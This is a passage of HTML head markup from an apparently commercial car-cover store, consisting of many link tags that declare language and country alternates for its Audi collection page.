<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/collections/audi">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/collections/audi">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/collections/audi">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/collections/audi">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/collections/audi">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/collections/audi">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/collections/audi">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/collections/audi">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/collections/audi">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/collections/audi">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/collections/audi">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/collections/audi">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/collections/audi">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/collections/audi">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/collections/audi">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/collections/audi">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/collections/audi">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/collections/audi">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/collections/audi">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/collections/audi">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/collections/audi">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/collections/audi">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/collections/audi">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/collections/audi">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/collections/audi">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/collections/audi">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/collections/audi">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/collections/audi">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/collections/audi">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/collections/audi">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/collections/audi">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/collections/audi">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/collections/audi">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/collections/audi">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/collections/audi">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/collections/audi">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/collections/audi">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/collections/audi">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/collections/audi">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/collections/audi">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/collections/audi">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/collections/audi">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/collections/audi">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/collections/audi">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/collections/audi">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/collections/audi">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/collections/audi">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/collections/audi">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/collections/audi">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/collections/audi">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/collections/audi">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/collections/audi">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/collections/audi">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/collections/audi">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/collections/audi">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/collections/audi">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/collections/audi">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/collections/audi">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/collections/audi">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/collections/audi">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/collections/audi">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/collections/audi">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/collections/audi">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/collections/audi">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/collections/audi">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/collections/audi">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/collections/audi">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/collections/audi">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/collections/audi">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/collections/audi">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/collections/audi">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/collections/audi">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/collections/audi">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/collections/audi">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/collections/audi">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/collections/audi">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/collections/audi">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/collections/audi">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/collections/audi">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/collections/audi">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/collections/audi">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/collections/audi">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/collections/audi">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/collections/audi">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/collections/audi">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/collections/audi">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/collections/audi">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/collections/audi">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/collections/audi">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/collections/audi">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/collections/audi">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/collections/audi">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/collections/audi">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/collections/audi">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/collections/audi">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/collections/audi">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/collections/audi">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/collections/audi">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/collections/audi">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/collections/audi">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/collections/audi">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/collections/audi">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/collections/audi">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/collections/audi">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/collections/audi">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/collections/audi">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/collections/audi">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/collections/audi">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/collections/audi">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/collections/audi">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/collections/audi">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/collections/audi">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/collections/audi">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/collections/audi">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/collections/audi">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/collections/audi">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/collections/audi">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/collections/audi">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/collections/audi">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/collections/audi">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/collections/audi">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/collections/audi">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/collections/audi">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/collections/audi">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/collections/audi">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/collections/audi">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/collections/audi">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/collections/audi">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/collections/audi">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/collections/audi">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/collections/audi">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/collections/audi">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/collections/audi">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/collections/audi">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/collections/audi">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/collections/audi">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/collections/audi">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/collections/audi">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/collections/audi">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/collections/audi">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/collections/audi">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/collections/audi">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/collections/audi">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/collections/audi">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/collections/audi">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/collections/audi">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/collections/audi">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/collections/audi">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/collections/audi">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/collections/audi">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/collections/audi">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/collections/audi">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/collections/audi">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/collections/audi">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/collections/audi">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/collections/audi">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/collections/audi">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/collections/audi">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/collections/audi">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/collections/audi">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/collections/audi">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/collections/audi">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/collections/audi">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/collections/audi">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/collections/audi">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/collections/audi">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/collections/audi">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/collections/audi">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/collections/audi">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/collections/audi">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/collections/audi">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/collections/audi">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/collections/audi">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/collections/audi">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/collections/audi">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/collections/audi">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/collections/audi">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/collections/audi">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/collections/audi">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/collections/audi">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/collections/audi">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/collections/audi">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/collections/audi">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/collections/audi">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/collections/audi">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/collections/audi">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/collections/audi">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/collections/audi">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/collections/audi">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/collections/audi">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/collections/audi">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/collections/audi">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/collections/audi">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/collections/audi">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/collections/audi">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/collections/audi">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/collections/audi">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/collections/audi">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/collections/audi">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/collections/audi">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/collections/audi">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/collections/audi">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/collections/audi">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/collections/audi">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/collections/audi">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/collections/audi">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/collections/audi">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/collections/audi">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/collections/audi">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/collections/audi">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/collections/audi">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/collections/audi">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/collections/audi">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/collections/audi">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/collections/audi">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/collections/audi">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/collections/audi">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/collections/audi">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/collections/audi">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/collections/audi">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/collections/audi">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/collections/audi">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/collections/audi">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/collections/audi">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/collections/audi">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/collections/audi">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/collections/audi">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/collections/audi">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/collections/audi">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/collections/audi">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/collections/audi">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/collections/audi">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/collections/audi">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/collections/audi">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/collections/audi">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/collections/audi">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/collections/audi">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/collections/audi">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/collections/audi">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/collections/audi">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/collections/audi">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/collections/audi">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/collections/audi">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/collections/audi">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/collections/audi">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/collections/audi">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/collections/audi">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/collections/audi">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/collections/audi">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/collections/audi">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/collections/audi">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/collections/audi">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/collections/audi">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/collections/audi">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/collections/audi">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/collections/audi">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/collections/audi">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/collections/audi">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/collections/audi">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/collections/audi">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/collections/audi">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/collections/audi">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/collections/audi">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/collections/audi">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/collections/audi">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/collections/audi">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/collections/audi">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/collections/audi">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/collections/audi">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/collections/audi">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/collections/audi">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/collections/audi">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/collections/audi">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/collections/audi">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/collections/audi">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/collections/audi">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/collections/audi">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/collections/audi">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/collections/audi">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/collections/audi">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/collections/audi">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/collections/audi">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/collections/audi">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/collections/audi">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/collections/audi">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/collections/audi">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/collections/audi">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/collections/audi">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/collections/audi">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/collections/audi">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/collections/audi">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/collections/audi">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/collections/audi">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/collections/audi">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/collections/audi">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/collections/audi">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/collections/audi">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/collections/audi">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/collections/audi">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/collections/audi">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/collections/audi">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/collections/audi">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/collections/audi">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/collections/audi">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/collections/audi">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/collections/audi">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/collections/audi">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/collections/audi">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/collections/audi">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/collections/audi">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/collections/audi">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/collections/audi">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/collections/audi">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/collections/audi">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/collections/audi">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/collections/audi">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/collections/audi">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/collections/audi">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/collections/audi">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/collections/audi">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/collections/audi">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/collections/audi">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/collections/audi">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/collections/audi">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/collections/audi">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/collections/audi">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/collections/audi">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/collections/audi">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/collections/audi">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/collections/audi">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/collections/audi">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/collections/audi">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/collections/audi">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/collections/audi">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/collections/audi">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/collections/audi">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/collections/audi">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/collections/audi">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/collections/audi">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/collections/audi">
